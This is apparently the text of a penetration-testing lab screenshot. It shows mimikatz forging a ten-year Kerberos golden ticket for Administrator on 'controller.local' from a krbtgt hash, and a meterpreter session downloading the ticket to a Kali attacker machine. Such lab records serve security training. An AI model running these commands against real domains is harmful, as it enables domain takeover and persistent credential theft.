 mimikatz # kerberos::golden /user:Administrator /domain:controller.local /krbtgt:93c7fd662a834869db8ad4bee4876299
User      : Administrator
Domain    : controller.local
ServiceKey: 93c7fd662a834869db8ad4bee4876299 - rc4_hmac_nt
Lifetime  : 4/13/2025 12:11:45 PM ; 4/11/2035 12:11:45 PM ; 4/11/2035 12:11:45 PM
→ Ticket : ticket.kirbi
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # exit
Bye!
C:\Users\DOMAIN~2\AppData\Local\Temp>exit
exit
meterpreter > download ticket.kirbi
[*] Downloading: ticket.kirbi → /home/kali/Desktop/ela/windows/tools/ticket.kirbi
[*] Downloaded 816.00 B of 816.00 B (100.0%): ticket.kirbi → /home/kali/Desktop/ela/windows/tools/ticket.kirbi
[*] Completed _: ticket.kirbi → /home/kali/Desktop/ela/windows/tools/ticket.kirbi